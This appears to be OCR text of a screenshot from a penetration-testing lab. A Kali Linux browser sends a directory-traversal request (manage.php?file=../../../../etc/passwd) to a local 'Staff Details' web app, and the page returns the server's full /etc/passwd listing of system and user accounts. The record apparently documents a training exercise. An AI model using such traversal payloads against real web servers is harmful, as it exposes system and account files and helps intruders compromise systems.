 Not secure 192.168.167.133/manage.php?file=../../../../etc/passwd
Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash